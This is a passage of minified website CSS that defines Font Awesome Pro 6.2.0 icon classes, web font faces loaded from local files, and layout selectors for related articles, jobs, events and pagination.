lass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.fa-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion::before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-point-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-